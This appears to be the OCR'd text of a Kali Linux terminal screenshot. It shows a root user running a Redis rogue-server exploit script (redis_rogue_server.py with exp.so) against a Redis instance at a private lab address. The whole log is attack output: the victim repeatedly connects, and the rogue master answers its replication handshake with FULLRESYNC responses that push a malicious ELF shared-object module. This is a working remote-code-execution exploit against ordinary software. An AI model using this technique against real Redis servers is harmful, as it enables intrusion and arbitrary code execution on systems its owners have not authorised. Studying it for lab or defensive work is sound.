 文件 动作 编辑 查看 帮助
root@kali: ~/Awsome-Redis-Rogue-Server × root@kali: ~ ×
┌──(root💀kali)-[~/Awsome-Redis-Rogue-Server]
└─# python3 redis_rogue_server.py -v -path exp.so
[*] Listening on port: 15000
[+] Accept connection from 192.168.80.9:52534
[>>]b'*1\r\n$4\r\nPING\r\n'
[<<]b'+PONG\r\n'
[>>]b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<<]b'+OK\r\n'
[>>]b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<<]b'+OK\r\n'
[>>]b'*3\r\n$5\r\nPSYNC\r\n$40\r\nf704ed062c3021d2fcd8b36088d028dc86617fdb\r\n$1\r\n1\r\n'
[<<]b'+FULLRESYNC edfa18178215962f06b80fe1496cb8540e81bbfb 1\r\n$44320\r\n\x7fELF\x02\x01\x01\x00\x00\x00\
x00\x00\x00...'
[*] Wait for redis IO and trans flow close...
[+] Accept connection from 192.168.80.9:52536
[>>]b'*1\r\n$4\r\nPING\r\n'
[<<]b'+PONG\r\n'
[>>]b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<<]b'+OK\r\n'
[>>]b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<<]b'+OK\r\n'
[>>]b'*3\r\n$5\r\nPSYNC\r\n$1\r\n?\r\n$2\r\n-1\r\n'
[<<]b'+FULLRESYNC 56f2ce227ea8ffb51112645d41a9f90331dcd550 1\r\n$44320\r\n\x7fELF\x02\x01\x01\x00\x00\x00\
x00\x00\x00...'
[*] Wait for redis IO and trans flow close...
[+] Accept connection from 192.168.80.9:52538
[>>]b'*1\r\n$4\r\nPING\r\n'
[<<]b'+PONG\r\n'
[>>]b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<<]b'+OK\r\n'
[>>]b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<<]b'+OK\r\n'
[>>]b'*3\r\n$5\r\nPSYNC\r\n$1\r\n?\r\n$2\r\n-1\r\n'